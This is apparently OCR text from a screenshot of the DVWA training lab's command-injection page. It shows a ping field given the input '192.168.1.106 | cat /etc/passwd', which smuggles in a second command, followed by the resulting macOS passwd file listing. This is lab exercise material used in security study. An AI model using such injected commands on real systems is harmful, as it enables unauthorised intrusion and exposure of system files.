 大 日常闲逛 日常学习 安全论坛 CTF 值得学习的网页 安全会议 C MacApp.So 百度云 G文 Google 翻译
Vulnerability: Command Injection
ome
nstructions
etup / Reset DB
rute Force
ommand Injection
SRF
ile Inclusion
ile Upload
nsecure CAPTCHA
QL Injection
QL Injection (Blind)
SS (Reflected)
SS (Stored)
VWA Security
HP Info
bout
ogout
Ping a device
Enter an IP address: 192.168.1.106 | cat /etc/passwd Submit
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false